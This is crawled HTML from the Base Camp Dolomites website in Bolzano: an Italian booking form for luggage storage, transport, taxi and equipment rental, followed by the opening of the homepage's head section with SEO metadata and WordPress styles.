'https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_11" class="ls-wp-container" style="width:100%;height:400px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/vormerkungen1.jpg" class="ls-bg" alt="Slide background" /><div class="ls-l" style="top:50%;left:50%;width:20%;" data-ls="offsetxin:right;fadein:false;offsetxout:right;durationout:1000;fadeout:false;"></div></div></div><div class="ls-shadow-bottom"></div></div></div></div><!-- /.page_slider --><div class="clearboth"></div></div></div></div><!-- /.col-xs-12 --></div><!-- /.row --></section><!-- /.region after_header-->		<section class="main_content page">		<div class="container">  
<div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 primary_content "><!-- Content Area -->
  <div class="single_module page-type page">
    <div id="page-8539" class="post-8539 page type-page status-publish hentry">
      <div class="single_content">
                <div class="page_content">
                    <div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="margin" style="padding-bottom: 80px; display: block;"></div>
<div class="sc-caption"><h2 style="text-align: center;line-height: 45px;color: ;font-size: 45px;font-weight: 300;text-transform: none;" class="caption">Prenota adesso!</h2></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
                <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_6' style='display:none'><a id='gf_6' name='gf_6' class='gform_anchor' ></a><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_6' id='gform_6'  action='/prenotazione/?lang=it&#038;alpin=Alpinausr%EF%BF%BD%EF%BF%BDstung+und+Zubeh%EF%BF%BD%EF%BF%BDr&#038;bike=Fahrr%EF%BF%BD%EF%BF%BDder+und+Zubeh%EF%BF%BD%EF%BF%BDr&#038;kinderwagen=Kinderwagen+und+-tragen#gf_6'>
                        <div class='gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below'><li id='field_6_16' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><ul class="left-gform"></li><li id='field_6_1' class='gfield gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_1' >Nome<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_1' id='input_6_1' type='text' value='' class='large'  tabindex='49'   /></div></li><li id='field_6_2' class='gfield gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_2' >Cognome<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_2' id='input_6_2' type='text' value='' class='large'  tabindex='50'   /></div></li><li id='field_6_19' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="datum-schriftzug">Data</div></li><li id='field_6_6' class='gfield gf_left_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_6' >Da<span class='gfield_required'>*</span></label><div class='ginput_container'>
                            <input name='input_6' id='input_6_6' type='text' value='' class='datepicker medium dmy_dot datepicker_no_icon' tabindex='51'  />
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_6_6' class='gform_hidden' value='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/calendar.png'/></li><li id='field_6_5' class='gfield gf_right_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_5' >Orario<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_5' id='input_6_5' type='text' value='' class='medium'  tabindex='52'   /></div></li><li id='field_6_7' class='gfield gf_left_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_7' >a<span class='gfield_required'>*</span></label><div class='ginput_container'>
                            <input name='input_7' id='input_6_7' type='text' value='' class='datepicker medium dmy_dot datepicker_no_icon' tabindex='53'  />
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_6_7' class='gform_hidden' value='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/calendar.png'/></li><li id='field_6_8' class='gfield gf_right_half gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_8' >Orario<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_8' id='input_6_8' type='text' value='' class='medium'  tabindex='54'   /></div></li><li id='field_6_9' class='gfield gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_9' >E-Mail<span class='gfield_required'>*</span></label><div class='ginput_container'>
                            <input name='input_9' id='input_6_9' type='text' value='' class='large' tabindex='55'   />
                        </div></li><li id='field_6_10' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_10' >Telefono</label><div class='ginput_container'><input name='input_10' id='input_6_10' type='text' value='' class='large'  tabindex='56'   /></div></li><li id='field_6_11' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_11' >Notizia</label><div class='ginput_container'>
					<textarea name='input_11' id='input_6_11' class='textarea large' tabindex='57'    rows='10' cols='50'></textarea>
				</div></li><li id='field_6_52' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_52' >Captcha</label><div class='gfield_captcha_container'><img class='gfield_captcha' src='https://www.basecampdolomites.com/wp-content/uploads/gravity_forms/0-bb35c8623bcc4df497b8b39fd01dc41a/2020235737.png' alt='' width='150' height='42' /><div class='gfield_captcha_input_container simple_captcha_medium'><input type='text' name='input_52' id='input_6_52' tabindex='58'/><input type='hidden' name='input_captcha_prefix_52' value='2020235737' /></div></div></li><li id='field_6_17' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ></ul><ul class="right-gform"></li><li id='field_6_13' class='gfield auswahlfeld-float field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_13'><li class='gchoice_6_13_1'>
								<input name='input_13.1' type='checkbox' onclick='gf_apply_rules(6,[15]);' value='Deposito bagagli'  id='choice_6_13_1' tabindex='59'  />
								<label for='choice_6_13_1' id='label_6_13_1'>Deposito bagagli</label>
							</li></ul></div></li><li id='field_6_22' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_21' class='gfield auswahlfeld-float field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_21'><li class='gchoice_6_21_1'>
								<input name='input_21.1' type='checkbox'  value='Trasporto bagagli'  id='choice_6_21_1' tabindex='60'  />
								<label for='choice_6_21_1' id='label_6_21_1'>Trasporto bagagli</label>
							</li></ul></div></li><li id='field_6_56' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_23' class='gfield auswahlfeld-float field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_23'><li class='gchoice_6_23_1'>
								<input name='input_23.1' type='checkbox'  value='Taxiservice'  id='choice_6_23_1' tabindex='61'  />
								<label for='choice_6_23_1' id='label_6_23_1'>Taxiservice</label>
							</li></ul></div></li><li id='field_6_27' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_47' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_47'><li class='gchoice_6_47_1'>
								<input name='input_47.1' type='checkbox' onclick='gf_apply_rules(6,[48]);' value='Bici e accessori'  id='choice_6_47_1' tabindex='62'  />
								<label for='choice_6_47_1' id='label_6_47_1'>Bici e accessori</label>
							</li></ul></div></li><li id='field_6_48' class='gfield stueck-right label-right gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_48' >Quantitá<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_48' id='input_6_48' type='text' value='' class='medium'  tabindex='63'   /></div></li><li id='field_6_43' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_30' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_30'><li class='gchoice_6_30_1'>
								<input name='input_30.1' type='checkbox' onclick='gf_apply_rules(6,[31]);' value='Passeggino &amp; Zaino Portabimbo'  id='choice_6_30_1' tabindex='64'  />
								<label for='choice_6_30_1' id='label_6_30_1'>Passeggino & Zaino Portabimbo</label>
							</li></ul></div></li><li id='field_6_31' class='gfield stueck-right label-right gfield_contains_required field_sublabel_below field_description_below' ><label class='gfield_label' for='input_6_31' >Quantitá<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_31' id='input_6_31' type='text' value='' class='medium'  tabindex='65'   /></div></li><li id='field_6_35' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_39' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_39'><li class='gchoice_6_39_1'>
								<input name='input_39.1' type='checkbox'  value='Attrezzatura alpina ed accessori'  id='choice_6_39_1' tabindex='66'  />
								<label for='choice_6_39_1' id='label_6_39_1'>Attrezzatura alpina ed accessori</label>
							</li></ul></div></li><li id='field_6_51' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_54' class='gfield auswahlfeld-float no-label field_sublabel_below field_description_below' ><label class='gfield_label'  ></label><div class='ginput_container'><ul class='gfield_checkbox' id='input_6_54'><li class='gchoice_6_54_1'>
								<input name='input_54.1' type='checkbox'  value='Tours and More'  id='choice_6_54_1' tabindex='67'  />
								<label for='choice_6_54_1' id='label_6_54_1'>Tours and More</label>
							</li></ul></div></li><li id='field_6_53' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ><div class="border-vormerkung"></div></li><li id='field_6_18' class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below' ></ul>

<p style="width:95%; color: rgb(162, 162, 162);">
Informazione obbligatoria ai sensi del Regolamento UE n. 524/2016 del Parlamento europeo e del Consiglio
Piattaforma per la risoluzione delle controversie online dei consumatori (ODR) della Commissione europea: <a href="http://ec.europa.eu/consumers/odr" target="_blank">http://ec.europa.eu/consumers/odr</a>
</p></li>
                            </ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_6' class='gform_button button' value='Absenden' tabindex='68' onclick='if(window["gf_submitting_6"]){return false;}  window["gf_submitting_6"]=true;  ' /> <input type='hidden' name='gform_ajax' value='form_id=6&amp;title=&amp;description=&amp;tabindex=49' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsIjU3OTY0NmJiODVmZTE2NjE3MTI3OWQ4ZjUxNGU0MzcwIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_6' id='gform_ajax_frame_6'></iframe>
                <script type='text/javascript'>jQuery(document).ready(function($){gformInitSpinner( 6, 'https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery('#gform_ajax_frame_6').load( function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_6').offset().top); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://www.basecampdolomites.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('#gforms_confirmation_message_6').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_6').replaceWith('<' + 'div id=\'gforms_confirmation_message_6\' class=\'gform_confirmation_message_6 gforms_confirmation_message\'' + '>' + confirmation_content + '<' + '/div' + '>');jQuery(document).scrollTop(jQuery('#gforms_confirmation_message_6').offset().top);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;}, 50);}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [6, current_page]);} );} );</script><script type='text/javascript'> if(typeof gf_global == 'undefined') var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2},"base_url":"https:\/\/www.basecampdolomites.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.basecampdolomites.com\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][6] = {'logic' : {15: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"13","operator":"is","value":"Deposito bagagli"}]},"nextButton":null,"section":null},48: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"47","operator":"is","value":null}]},"nextButton":null,"section":null},31: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"30","operator":"is","value":null}]},"nextButton":null,"section":null} }, 'dependents' : {15: [15],48: [48],31: [31] }, 'animation' : 0 , 'defaults' : [] }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_comma';jQuery(document).ready(function(){gf_apply_rules(6, [15,48,31], true);jQuery('#gform_wrapper_6').show();jQuery(document).trigger('gform_post_conditional_logic', [6, null, true]);} );} } } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'> jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [6, 1]) } ); </script>

		</div>
	</div>

</div></div></div>
</div>
          
          <div class="clearboth"></div>
                              </div><!-- .entry -->
         <div class="clearboth"></div>
             </div><!-- .single_page_content -->
    </div><!-- #page-## -->
  </div><!-- .single_page_module -->
<!-- / Content Area -->
</div></div>						</div>	</section><!-- /.region main_content-->								
				
                <section class="before_footer">
                  <div class="container">
                    <div class="row row-fluid">
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-9" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>CONTATTO</h1>
                            <p>BASE CAMP DOLOMITES SNC<br />
Piazza Stazione 1<br />
39100 Bolzano<br />
<b>Tel. +39 0471 971733</b></p>
<p>&nbsp;</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        <div id="text_icl-7" class="widget widget_text_icl">
                          <div class="textwidget">
                            <h1>&nbsp;</h1>
                            <p>&nbsp;<br />
                              <a href="mailto:info@basecampdolomites.com">info@basecampdolomites.com</a><br />
                              Part. IVA 02844570214</p>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 verlauf">
                        <div id="text_icl-5" class="widget widget_text_icl">
                          <div class="textwidget">
                            <div class="zeiten"> <img src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/images/info.png" /><br />
                              <p>Orari Bolzano<br />
Ogni giorno 8:50 &#8211; 18:30</p>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 last">
                        <div id="text_icl-3" class="widget widget_text_icl">
                          <div class="textwidget" style="text-align:center;">
                          	<a href="http://www.suedtirol.info/it" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/ALTO-Badge_Outline_RGB_S.png" /></a><a href="https://www.visittrentino.it/it" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/trentino.jpg" /></a><a href="https://www.facebook.com/basecampdolomites?ref=hl" target="_blank" style="width:47%; padding:0; float:left; margin-right:3%;"><img src="https://www.basecampdolomites.com/wp-content/uploads/facebook1.png" /></a>                            <p style="width:100%; text-align:right; clear:both; padding-top:15px;"><a href="http://www.basecampdolomites.com/impressum-privacy/?lang=it">Colofone / Privacy</a>
                            <p> 
                          </div>
                        </div>
                      </div>
                      <div class="clearboth"></div>
                    </div>
                  </div>
                </section>
               
			</div>
		</div>
		<script type="text/javascript"> 
        $(window).load(function(){ 
        
        $contact = ""; 
        
        var $menu = $('#menu-primary-items'); 
        $('#menu-toggle-primary').click(function(e) { 
        e.stopPropagation(); 
        $menu.toggleClass('show-item'); 
        }); 
        
        $(document).on('click', function(e) { 
        if (e.srcElement === $contact[0]) return; 
        $menu.find('#menu-toggle-primary').trigger('click'); 
        }); 
        
        });//]]> 
        </script>
		<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/theme.js' id='misstheme-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/extensions.js' id='missextensions-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/addon.js' id='missaddon-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/static/app.js' id='missapp-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/datepicker.min.js' id='gform_datepicker_init-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
		<script type="text/javascript" src="https://www.effekt.it/analytics/analytics_cookie.js?lang=it"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basecampdolomites.com/?lang=it%3Fcssgenerator%3Dux&ver=2.0.0
body_size: 8285
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
  <meta charset="UTF-8" />
  
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.basecampdolomites.com/xmlrpc.php" />
  
  
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=1.3.2'></script> 

  
  <meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
  <meta property="og:url" content="https://www.basecampdolomites.com/" />
  
  <!--[if lt IE 9]><script src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/compat/html5.js"></script><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie7.css"><![endif]-->
  <!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie8.css"><![endif]-->
  <!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie9.css"><![endif]-->
  <!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie.css"><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="shortcut icon" href="https://www.basecampdolomites.com/wp-content/uploads/favicon.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.basecampdolomites.com/wp-content/uploads/apple_logo.png" />
  <script type="text/javascript">
  /* <![CDATA[ */
  	var imageResize = "wordpress",
        resizeDisabled = "",
		disqus_shortname = 'yetiwordpress',
        assetsUri = "https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/images",
        imageNonce = "5e85fe63fa";
  	document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
  /* ]]> */
  </script>
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de-de" href="https://www.basecampdolomites.com" />
<link rel="alternate" hreflang="it-it" href="https://www.basecampdolomites.com/?lang=it" />
<link rel="alternate" hreflang="en-us" href="https://www.basecampdolomites.com/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.basecampdolomites.com" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen</title>
<meta name="description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"/>
<link rel="canonical" href="http://https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
<meta property="og:description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih" />
<meta property="og:url" content="http://https%253A%252F%252Fwww.basecampdolomites.com%252F" />
<meta property="og:site_name" content="Base Camp Dolomites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.basecampdolomites.com/#website","url":"https://www.basecampdolomites.com/","name":"Base Camp Dolomites","potentialAction":{"@type":"SearchAction","target":"https://www.basecampdolomites.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.basecampdolomites.com/#webpage","url":"https://www.basecampdolomites.com/","inLanguage":"de","name":"Basecampdolomites Gep\u00e4ckdepot in Bozen S\u00fcdtirol mit Mietwagen","isPartOf":{"@id":"https://www.basecampdolomites.com/#website"},"datePublished":"2014-02-16T23:05:08+02:00","dateModified":"2024-11-22T15:16:12+02:00","description":"Das Basecamp \u2013 Dolomites Gep\u00e4ckdepot am Bahnhof in Bozen, S\u00fcdtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed" href="https://www.basecampdolomites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Kommentar-Feed" href="https://www.basecampdolomites.com/comments/feed/" />
<link rel='stylesheet' id='missgeneral-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missicons-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missmain-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missresponsive-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missextensions-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_experience-css'  href='https://www.basecampdolomites.com/?cssgenerator=ux&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_custom_css-css'  href='https://www.basecampdolomites.com/?cssgenerator=custom&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basecampdolomites.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 